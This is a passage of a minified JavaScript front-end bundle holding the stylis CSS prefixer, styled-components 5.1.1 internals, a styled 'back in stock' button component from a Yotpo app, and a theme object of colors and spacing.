e.replace(L,(58===i.charCodeAt(0)?"":"$1")+i.trim())}return i+e}function M(i,e,t,a){var u=i+";",r=2*e+3*t+4*a;if(944===r){i=u.indexOf(":",9)+1;var o=u.substring(i,u.length-1).trim();return o=u.substring(0,i).trim()+o+";",1===E||2===E&&n(o,1)?"-webkit-"+o+o:o}if(0===E||2===E&&!n(u,1))return u;switch(r){case 1015:return 97===u.charCodeAt(10)?"-webkit-"+u+u:u;case 951:return 116===u.charCodeAt(3)?"-webkit-"+u+u:u;case 963:return 110===u.charCodeAt(5)?"-webkit-"+u+u:u;case 1009:if(100!==u.charCodeAt(4))break;case 969:case 942:return"-webkit-"+u+u;case 978:return"-webkit-"+u+"-moz-"+u+u;case 1019:case 983:return"-webkit-"+u+"-moz-"+u+"-ms-"+u+u;case 883:if(45===u.charCodeAt(8))return"-webkit-"+u+u;if(0<u.indexOf("image-set(",11))return u.replace(S,"$1-webkit-$2")+u;break;case 932:if(45===u.charCodeAt(4))switch(u.charCodeAt(5)){case 103:return"-webkit-box-"+u.replace("-grow","")+"-webkit-"+u+"-ms-"+u.replace("grow","positive")+u;case 115:return"-webkit-"+u+"-ms-"+u.replace("shrink","negative")+u;case 98:return"-webkit-"+u+"-ms-"+u.replace("basis","preferred-size")+u}return"-webkit-"+u+"-ms-"+u+u;case 964:return"-webkit-"+u+"-ms-flex-"+u+u;case 1023:if(99!==u.charCodeAt(8))break;return"-webkit-box-pack"+(o=u.substring(u.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+u+"-ms-flex-pack"+o+u;case 1005:return g.test(u)?u.replace(N,":-webkit-")+u.replace(N,":-moz-")+u:u;case 1e3:switch(e=(o=u.substring(13).trim()).indexOf("-")+1,o.charCodeAt(0)+o.charCodeAt(e)){case 226:o=u.replace(z,"tb");break;case 232:o=u.replace(z,"tb-rl");break;case 220:o=u.replace(z,"lr");break;default:return u}return"-webkit-"+u+"-ms-"+o+u;case 1017:if(-1===u.indexOf("sticky",9))break;case 975:switch(e=(u=i).length-10,r=(o=(33===u.charCodeAt(e)?u.substring(0,e):u).substring(i.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|o.charCodeAt(7))){case 203:if(111>o.charCodeAt(8))break;case 115:u=u.replace(o,"-webkit-"+o)+";"+u;break;case 207:case 102:u=u.replace(o,"-webkit-"+(102<r?"inline-":"")+"box")+";"+u.replace(o,"-webkit-"+o)+";"+u.replace(o,"-ms-"+o+"box")+";"+u}return u+";";case 938:if(45===u.charCodeAt(5))switch(u.charCodeAt(6)){case 105:return o=u.replace("-items",""),"-webkit-"+u+"-webkit-box-"+o+"-ms-flex-"+o+u;case 115:return"-webkit-"+u+"-ms-flex-item-"+u.replace(m,"")+u;default:return"-webkit-"+u+"-ms-flex-line-pack"+u.replace("align-content","").replace(m,"")+u}break;case 973:case 989:if(45!==u.charCodeAt(3)||122===u.charCodeAt(4))break;case 931:case 953:if(!0===h.test(i))return 115===(o=i.substring(i.indexOf(":")+1)).charCodeAt(0)?M(i.replace("stretch","fill-available"),e,t,a).replace(":fill-available",":stretch"):u.replace(o,"-webkit-"+o)+u.replace(o,"-moz-"+o.replace("fill-",""))+u;break;case 962:if(u="-webkit-"+u+(102===u.charCodeAt(5)?"-ms-"+u:"")+u,211===t+a&&105===u.charCodeAt(13)&&0<u.indexOf("transform",10))return u.substring(0,u.indexOf(";",27)+1).replace(l,"$1-webkit-$2")+u}return u}function n(i,e){var t=i.indexOf(1===e?":":"{"),a=i.substring(0,3!==e?t:10);return t=i.substring(t+1,i.length-1),O(2!==e?a:a.replace(x,"$1"),t,e)}function u(i,e){var t=M(e,e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2));return t!==e+";"?t.replace(p," or ($1)").substring(4):"("+e+")"}function r(i,e,t,a,M,n,u,r,o,j){for(var I,N=0,g=e;N<v;++N)switch(I=w[N].call(c,i,g,t,a,M,n,u,r,o,j)){case void 0:case!1:case!0:case null:break;default:g=I}if(g!==e)return g}function o(i){return void 0!==(i=i.prefix)&&(O=null,i?"function"!=typeof i?E=1:(E=2,O=i):E=0),o}function c(i,t){var a=i;if(33>a.charCodeAt(0)&&(a=a.trim()),a=[a],0<v){var M=r(-1,t,a,a,A,C,0,0,0,0);void 0!==M&&"string"==typeof M&&(t=M)}var n=e(b,a,t,0,0);return 0<v&&void 0!==(M=r(-2,n,a,a,A,C,n.length,0,0,0))&&(n=M),f=0,C=A=1,n}var j=/^\0+/g,I=/[\0\r\f]/g,N=/: */g,g=/zoo|gra/,l=/([,: ])(transform)/g,s=/,\r+?/g,L=/([\t\r\n ])*\f?&/g,y=/@(k\w+)\s*(\S*)\s*/,T=/::(place)/g,D=/:(read-only)/g,z=/[svh]\w+-[tblr]{2}/,d=/\(\s*(.*)\s*\)/g,p=/([\s\S]*?);/g,m=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,h=/stretch|:\s*\w+\-(?:conte|avail)/,S=/([^-])(image-set\()/,C=1,A=1,f=0,E=1,b=[],w=[],v=0,O=null,k=0;return c.use=function i(e){switch(e){case void 0:case null:v=w.length=0;break;default:if("function"==typeof e)w[v++]=e;else if("object"==typeof e)for(var t=0,a=e.length;t<a;++t)i(e[t]);else k=0|!!e}return i},c.set=o,void 0!==i&&o(i),c},Wn={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};var Jn=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/;const Xn=function(i){var e={};return function(i){return void 0===e[i]&&(e[i]=(t=i,Jn.test(t)||111===t.charCodeAt(0)&&110===t.charCodeAt(1)&&t.charCodeAt(2)<91)),e[i];var t}}();var Vn=t(679),Kn=t.n(Vn);function $n(){return $n=Object.assign||function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var a in t)Object.prototype.hasOwnProperty.call(t,a)&&(i[a]=t[a])}return i},$n.apply(this,arguments)}var qn=function(i,e){for(var t=[i[0]],a=0,M=e.length;a<M;a+=1)t.push(e[a],i[a+1]);return t},iu=function(i){return null!==i&&"object"==typeof i&&"[object Object]"===(i.toString?i.toString():Object.prototype.toString.call(i))&&!(0,Hn.typeOf)(i)},eu=Object.freeze([]),tu=Object.freeze({});function au(i){return"function"==typeof i}function Mu(i){return i.displayName||i.name||"Component"}function nu(i){return i&&"string"==typeof i.styledComponentId}var uu="undefined"!=typeof process&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",ru="active",ou="data-styled-version",cu="5.1.1",ju="/*!sc*/\n",Iu="undefined"!=typeof window&&"HTMLElement"in window,Nu="boolean"==typeof SC_DISABLE_SPEEDY&&SC_DISABLE_SPEEDY||"undefined"!=typeof process&&(process.env.REACT_APP_SC_DISABLE_SPEEDY||process.env.SC_DISABLE_SPEEDY)||!1;function gu(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];throw new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/master/packages/styled-components/src/utils/errors.md#"+i+" for more information."+(t.length>0?" Additional arguments: "+t.join(", "):""))}var lu=function(i){var e=document.head,a=i||e,M=document.createElement("style"),n=function(i){for(var e=i.childNodes,t=e.length;t>=0;t--){var a=e[t];if(a&&1===a.nodeType&&a.hasAttribute(uu))return a}}(a),u=void 0!==n?n.nextSibling:null;M.setAttribute(uu,ru),M.setAttribute(ou,cu);var r=t.nc;return r&&M.setAttribute("nonce",r),a.insertBefore(M,u),M},su=function(){function i(i){var e=this.element=lu(i);e.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var e=document.styleSheets,t=0,a=e.length;t<a;t++){var M=e[t];if(M.ownerNode===i)return M}gu(17)}(e),this.length=0}var e=i.prototype;return e.insertRule=function(i,e){try{return this.sheet.insertRule(e,i),this.length++,!0}catch(i){return!1}},e.deleteRule=function(i){this.sheet.deleteRule(i),this.length--},e.getRule=function(i){var e=this.sheet.cssRules[i];return void 0!==e&&"string"==typeof e.cssText?e.cssText:""},i}(),Lu=function(){function i(i){var e=this.element=lu(i);this.nodes=e.childNodes,this.length=0}var e=i.prototype;return e.insertRule=function(i,e){if(i<=this.length&&i>=0){var t=document.createTextNode(e),a=this.nodes[i];return this.element.insertBefore(t,a||null),this.length++,!0}return!1},e.deleteRule=function(i){this.element.removeChild(this.nodes[i]),this.length--},e.getRule=function(i){return i<this.length?this.nodes[i].textContent:""},i}(),yu=function(){function i(i){this.rules=[],this.length=0}var e=i.prototype;return e.insertRule=function(i,e){return i<=this.length&&(this.rules.splice(i,0,e),this.length++,!0)},e.deleteRule=function(i){this.rules.splice(i,1),this.length--},e.getRule=function(i){return i<this.length?this.rules[i]:""},i}(),Tu=function(){function i(i){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=i}var e=i.prototype;return e.indexOfGroup=function(i){for(var e=0,t=0;t<i;t++)e+=this.groupSizes[t];return e},e.insertRules=function(i,e){if(i>=this.groupSizes.length){for(var t=this.groupSizes,a=t.length,M=a;i>=M;)(M<<=1)<0&&gu(16,""+i);this.groupSizes=new Uint32Array(M),this.groupSizes.set(t),this.length=M;for(var n=a;n<M;n++)this.groupSizes[n]=0}for(var u=this.indexOfGroup(i+1),r=0,o=e.length;r<o;r++)this.tag.insertRule(u,e[r])&&(this.groupSizes[i]++,u++)},e.clearGroup=function(i){if(i<this.length){var e=this.groupSizes[i],t=this.indexOfGroup(i),a=t+e;this.groupSizes[i]=0;for(var M=t;M<a;M++)this.tag.deleteRule(t)}},e.getGroup=function(i){var e="";if(i>=this.length||0===this.groupSizes[i])return e;for(var t=this.groupSizes[i],a=this.indexOfGroup(i),M=a+t,n=a;n<M;n++)e+=""+this.tag.getRule(n)+ju;return e},i}(),Du=new Map,zu=new Map,du=1,pu=function(i){if(Du.has(i))return Du.get(i);var e=du++;return Du.set(i,e),zu.set(e,i),e},mu=function(i){return zu.get(i)},xu=function(i,e){e>=du&&(du=e+1),Du.set(i,e),zu.set(e,i)},hu="style["+uu+"]["+ou+'="'+cu+'"]',Su=new RegExp("^"+uu+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Cu=function(i,e,t){for(var a,M=t.split(","),n=0,u=M.length;n<u;n++)(a=M[n])&&i.registerName(e,a)},Au=function(i,e){for(var t=e.innerHTML.split(ju),a=[],M=0,n=t.length;M<n;M++){var u=t[M].trim();if(u){var r=u.match(Su);if(r){var o=0|parseInt(r[1],10),c=r[2];0!==o&&(xu(c,o),Cu(i,c,r[3]),i.getTag().insertRules(o,a)),a.length=0}else a.push(u)}}},fu=Iu,Eu={isServer:!Iu,useCSSOMInjection:!Nu},bu=function(){function i(i,e,t){void 0===i&&(i=Eu),void 0===e&&(e={}),this.options=$n({},Eu,{},i),this.gs=e,this.names=new Map(t),!this.options.isServer&&Iu&&fu&&(fu=!1,function(i){for(var e=document.querySelectorAll(hu),t=0,a=e.length;t<a;t++){var M=e[t];M&&M.getAttribute(uu)!==ru&&(Au(i,M),M.parentNode&&M.parentNode.removeChild(M))}}(this))}i.registerId=function(i){return pu(i)};var e=i.prototype;return e.reconstructWithOptions=function(e){return new i($n({},this.options,{},e),this.gs,this.names)},e.allocateGSInstance=function(i){return this.gs[i]=(this.gs[i]||0)+1},e.getTag=function(){return this.tag||(this.tag=(i=function(i){var e=i.isServer,t=i.useCSSOMInjection,a=i.target;return e?new yu(a):t?new su(a):new Lu(a)}(this.options),new Tu(i)));var i},e.hasNameForId=function(i,e){return this.names.has(i)&&this.names.get(i).has(e)},e.registerName=function(i,e){if(pu(i),this.names.has(i))this.names.get(i).add(e);else{var t=new Set;t.add(e),this.names.set(i,t)}},e.insertRules=function(i,e,t){this.registerName(i,e),this.getTag().insertRules(pu(i),t)},e.clearNames=function(i){this.names.has(i)&&this.names.get(i).clear()},e.clearRules=function(i){this.getTag().clearGroup(pu(i)),this.clearNames(i)},e.clearTag=function(){this.tag=void 0},e.toString=function(){return function(i){for(var e=i.getTag(),t=e.length,a="",M=0;M<t;M++){var n=mu(M);if(void 0!==n){var u=i.names.get(n),r=e.getGroup(M);if(void 0!==u&&0!==r.length){var o=uu+".g"+M+'[id="'+n+'"]',c="";void 0!==u&&u.forEach((function(i){i.length>0&&(c+=i+",")})),a+=""+r+o+'{content:"'+c+'"}'+ju}}}return a}(this)},i}(),wu=function(i,e){for(var t=e.length;t;)i=33*i^e.charCodeAt(--t);return i},vu=function(i){return wu(5381,i)},Ou=/^\s*\/\/.*$/gm;var ku=i.default.createContext(),Yu=(ku.Consumer,i.default.createContext()),Uu=(Yu.Consumer,new bu),Pu=function(i){var e,t,a,M=void 0===i?tu:i,n=M.options,u=void 0===n?tu:n,r=M.plugins,o=void 0===r?eu:r,c=new Fn(u),j=[],I=function(i){var e="/*|*/",t=e+"}";function a(e){if(e)try{i(e+"}")}catch(i){}}return function(M,n,u,r,o,c,j,I,N,g){switch(M){case 1:if(0===N&&64===n.charCodeAt(0))return i(n+";"),"";break;case 2:if(0===I)return n+e;break;case 3:switch(I){case 102:case 112:return i(u[0]+n),"";default:return n+(0===g?e:"")}case-2:n.split(t).forEach(a)}}}((function(i){j.push(i)})),N=function(i,a,M){return a>0&&-1!==M.slice(0,a).indexOf(t)&&M.slice(a-t.length,a)!==t?"."+e:i};function g(i,M,n,u){void 0===u&&(u="&");var r=i.replace(Ou,""),o=M&&n?n+" "+M+" { "+r+" }":r;return e=u,t=M,a=new RegExp("\\"+t+"\\b","g"),c(n||!M?"":M,o)}return c.use([].concat(o,[function(i,e,M){2===i&&M.length&&M[0].lastIndexOf(t)>0&&(M[0]=M[0].replace(a,N))},I,function(i){if(-2===i){var e=j;return j=[],e}}])),g.hash=o.length?o.reduce((function(i,e){return e.name||gu(15),wu(i,e.name)}),5381).toString():"",g}();var Qu=function(){function i(i,e){var t=this;this.inject=function(i){i.hasNameForId(t.id,t.name)||i.insertRules(t.id,t.name,Pu.apply(void 0,t.stringifyArgs))},this.toString=function(){return gu(12,String(t.name))},this.name=i,this.id="sc-keyframes-"+i,this.stringifyArgs=e}return i.prototype.getName=function(){return this.name},i}(),Bu=/([A-Z])/g,Gu=/^ms-/;function Zu(i){return i.replace(Bu,"-$1").toLowerCase().replace(Gu,"-ms-")}var _u=function(i){return null==i||!1===i||""===i},Ru=function i(e,t){var a=[];return Object.keys(e).forEach((function(t){if(!_u(e[t])){if(iu(e[t]))return a.push.apply(a,i(e[t],t)),a;if(au(e[t]))return a.push(Zu(t)+":",e[t],";"),a;a.push(Zu(t)+": "+(M=t,(null==(n=e[t])||"boolean"==typeof n||""===n?"":"number"!=typeof n||0===n||M in Wn?String(n).trim():n+"px")+";"))}var M,n;return a})),t?[t+" {"].concat(a,["}"]):a};function Hu(i,e,t){if(Array.isArray(i)){for(var a,M=[],n=0,u=i.length;n<u;n+=1)""!==(a=Hu(i[n],e,t))&&(Array.isArray(a)?M.push.apply(M,a):M.push(a));return M}return _u(i)?"":nu(i)?"."+i.styledComponentId:au(i)?"function"!=typeof(r=i)||r.prototype&&r.prototype.isReactComponent||!e?i:Hu(i(e),e,t):i instanceof Qu?t?(i.inject(t),i.getName()):i:iu(i)?Ru(i):i.toString();var r}function Fu(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];return au(i)||iu(i)?Hu(qn(eu,[i].concat(t))):0===t.length&&1===i.length&&"string"==typeof i[0]?i:Hu(qn(i,t))}function Wu(i,e,t){if(void 0===t&&(t=tu),!(0,Hn.isValidElementType)(e))return gu(1,String(e));var a=function(){return i(e,t,Fu.apply(void 0,arguments))};return a.withConfig=function(a){return Wu(i,e,$n({},t,{},a))},a.attrs=function(a){return Wu(i,e,$n({},t,{attrs:Array.prototype.concat(t.attrs,a).filter(Boolean)}))},a}var Ju=function(i){return"function"==typeof i||"object"==typeof i&&null!==i&&!Array.isArray(i)},Xu=function(i){return"__proto__"!==i&&"constructor"!==i&&"prototype"!==i};function Vu(i,e,t){var a=i[t];Ju(e)&&Ju(a)?Ku(a,e):i[t]=e}function Ku(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];for(var M=0,n=t;M<n.length;M++){var u=n[M];if(Ju(u))for(var r in u)Xu(r)&&Vu(i,u[r],r)}return i}var $u=/(a)(d)/gi,qu=function(i){return String.fromCharCode(i+(i>25?39:97))};function ir(i){var e,t="";for(e=Math.abs(i);e>52;e=e/52|0)t=qu(e%52)+t;return(qu(e%52)+t).replace($u,"$1-$2")}var er=function(){function i(i,e){this.rules=i,this.staticRulesId="",this.isStatic=function(i){for(var e=0;e<i.length;e+=1){var t=i[e];if(au(t)&&!nu(t))return!1}return!0}(i),this.componentId=e,this.baseHash=vu(e),bu.registerId(e)}return i.prototype.generateAndInjectStyles=function(i,e,t){var a=this.componentId;if(this.isStatic&&!t.hash){if(this.staticRulesId&&e.hasNameForId(a,this.staticRulesId))return this.staticRulesId;var M=Hu(this.rules,i,e).join(""),n=ir(wu(this.baseHash,M.length)>>>0);if(!e.hasNameForId(a,n)){var u=t(M,"."+n,void 0,a);e.insertRules(a,n,u)}return this.staticRulesId=n,n}for(var r=this.rules.length,o=wu(this.baseHash,t.hash),c="",j=0;j<r;j++){var I=this.rules[j];if("string"==typeof I)c+=I;else{var N=Hu(I,i,e),g=Array.isArray(N)?N.join(""):N;o=wu(o,g+j),c+=g}}var l=ir(o>>>0);if(!e.hasNameForId(a,l)){var s=t(c,"."+l,void 0,a);e.insertRules(a,l,s)}return l},i}(),tr=(new Set,function(i,e,t){return void 0===t&&(t=tu),i.theme!==t.theme&&i.theme||e||t.theme}),ar=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Mr=/(^-|-$)/g;function nr(i){return i.replace(ar,"-").replace(Mr,"")}function ur(i){return"string"==typeof i&&!0}var rr=function(i){return ir(vu(i)>>>0)};var or=i.default.createContext();or.Consumer;var cr={};function jr(e,t,a){var M=e.attrs,n=e.componentStyle,u=e.defaultProps,r=e.foldedComponentIds,o=e.shouldForwardProp,c=e.styledComponentId,j=e.target;(0,i.useDebugValue)(c);var I=function(i,e,t){void 0===i&&(i=tu);var a=$n({},e,{theme:i}),M={};return t.forEach((function(i){var e,t,n,u=i;for(e in au(u)&&(u=u(a)),u)a[e]=M[e]="className"===e?(t=M[e],n=u[e],t&&n?t+" "+n:t||n):u[e]})),[a,M]}(tr(t,(0,i.useContext)(or),u)||tu,t,M),N=I[0],g=I[1],l=function(e,t,a,M){var n=(0,i.useContext)(ku)||Uu,u=(0,i.useContext)(Yu)||Pu,r=e.isStatic&&!t?e.generateAndInjectStyles(tu,n,u):e.generateAndInjectStyles(a,n,u);return(0,i.useDebugValue)(r),r}(n,M.length>0,N),s=a,L=g.$as||t.$as||g.as||t.as||j,y=ur(L),T=g!==t?$n({},t,{},g):t,D=o||y&&Xn,z={};for(var d in T)"$"!==d[0]&&"as"!==d&&("forwardedAs"===d?z.as=T[d]:D&&!D(d,Xn)||(z[d]=T[d]));return t.style&&g.style!==t.style&&(z.style=$n({},t.style,{},g.style)),z.className=Array.prototype.concat(r,c,l!==c?l:null,t.className,g.className).filter(Boolean).join(" "),z.ref=s,(0,i.createElement)(L,z)}function Ir(e,t,a){var M=nu(e),n=!ur(e),u=t.displayName,r=void 0===u?function(i){return ur(i)?"styled."+i:"Styled("+Mu(i)+")"}(e):u,o=t.componentId,c=void 0===o?function(i,e){var t="string"!=typeof i?"sc":nr(i);cr[t]=(cr[t]||0)+1;var a=t+"-"+rr(t+cr[t]);return e?e+"-"+a:a}(t.displayName,t.parentComponentId):o,j=t.attrs,I=void 0===j?eu:j,N=t.displayName&&t.componentId?nr(t.displayName)+"-"+t.componentId:t.componentId||c,g=M&&e.attrs?Array.prototype.concat(e.attrs,I).filter(Boolean):I,l=t.shouldForwardProp;M&&e.shouldForwardProp&&(l=l?function(i,a){return e.shouldForwardProp(i,a)&&t.shouldForwardProp(i,a)}:e.shouldForwardProp);var s,L=new er(M?e.componentStyle.rules.concat(a):a,N),y=function(i,e){return jr(s,i,e)};return y.displayName=r,(s=i.default.forwardRef(y)).attrs=g,s.componentStyle=L,s.displayName=r,s.shouldForwardProp=l,s.foldedComponentIds=M?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):eu,s.styledComponentId=N,s.target=M?e.target:e,s.withComponent=function(i){var e=t.componentId,M=function(i,e){if(null==i)return{};var t,a,M={},n=Object.keys(i);for(a=0;a<n.length;a++)t=n[a],e.indexOf(t)>=0||(M[t]=i[t]);return M}(t,["componentId"]),n=e&&e+"-"+(ur(i)?i:nr(Mu(i)));return Ir(i,$n({},M,{attrs:g,componentId:n}),a)},Object.defineProperty(s,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(i){this._foldedDefaultProps=M?Ku({},e.defaultProps,i):i}}),s.toString=function(){return"."+s.styledComponentId},n&&Kn()(s,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,self:!0,styledComponentId:!0,target:!0,withComponent:!0}),s}var Nr=function(i){return Wu(Ir,i)};function gr(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];var M=Fu.apply(void 0,[i].concat(t)).join(""),n=rr(M);return new Qu(n,[M,n,"@keyframes"])}["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(i){Nr[i]=Nr(i)}));const lr=Nr;var sr=lr.button.withConfig({componentId:"sc-lu3aks-0"})(["word-break:break-word;min-height:48px;margin-top:10px;cursor:pointer;text-align:center!important;width:","%;"," "," ",""],(function(i){var e=i.settings,t=i.isMobile;return null!=e&&e.width&&!t?""+e.width:"100"}),(function(i){var e=i.settings;return null!=e&&e.color?"background-color: rgba("+e.color.r+", "+e.color.g+", "+e.color.b+", "+e.color.a+")!important;":""}),(function(i){var e=i.settings;return null!=e&&e.borders?"\n            border-radius: "+e.borders.radius+"px!important;\n            border-width: "+e.borders.width+"px!important;\n            border-style: solid!important;\n            border-color: rgba("+e.borders.color.r+", "+e.borders.color.g+", "+e.borders.color.b+", "+e.borders.color.a+")!important;\n        ":""}),(function(i){var e=i.settings;return null!=e&&e.buttonText?"\n            font-family: "+e.buttonText.fontFamily+"!important;\n            font-weight: "+e.buttonText.fontStyle+"!important;\n            font-size: "+e.buttonText.fontSize+"px!important;\n            line-height: "+e.buttonText.lineHeight+"px!important;\n            letter-spacing: "+e.buttonText.letterSpacing+"px!important;\n            color: rgba("+e.buttonText.color.r+", "+e.buttonText.color.g+", "+e.buttonText.color.b+", "+e.buttonText.color.a+")!important;\n        ":""})),Lr=function(i){var e=i.settings,t=i.onClickTriggerBtn,a=i.isMobile;return c(sr,{settings:e,type:"button",onClick:t,isMobile:a,children:e.buttonText.title},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/components/BackInStock/ButtonTrigger/index.js",lineNumber:46,columnNumber:9},void 0)};Lr.propTypes={settings:Pn().object.isRequired,onClickTriggerBtn:Pn().func.isRequired,isMobile:Pn().bool};var yr=t(71),Tr=t.n(yr);const Dr={spacer:"16px",fontSizer:"16px",breakpoints:{sm:"576px",md:"768px",lg:"992px",xl:"1200px",xxl:"1440px"},fonts:{helveticaNeue:"'Helvetica Neue', Helvetica, Arial, sans-serif"},colors:{pureWhite:"#fff",chromeGray:"#fafbfd",carbonGray:"#f4f6f8",steelGray:"#f8f9fc",cloudGray:"#e3e6ed",borderGray:"#cbcdd3",concreteGray:"#a0a4a9",text:"#6b7381",darkText:"#565b60",lagunaGreen:"#57c0a9",danger:"#c7244e",steelBlue:"#ccd3ed",iceBlue:"#dfe6ff",inputBorderBlue:"#b3c6f7",deepBlue:"#204eff",cobaltBlue:"#0042e4",inkBlue:"#0022a5",darkIndigo:"#222429",backdrop:"rgba(23, 28, 34, 0.3)",primaryBlue:"#334eb7",focusBlue:"#5c6ac4",headerDarkGray:"#272850",petrolBlue:"#000720",radioGray:"#696f80"},borderRadius:{xs:"2px",sm:"6px",md:"10px",lg:"14px",xl:"16px"},zIndex:{index10:10,index100:100,index1000:1e3,index10000:1e4,index20000:2e4,indexMax:2147483647},boxShadow:{depth1:"0 1px 2px 0 rgba(30, 38, 51, 0.02), 0 2px 1px -2px rgba(30, 38, 51, 0.01), 0 1px 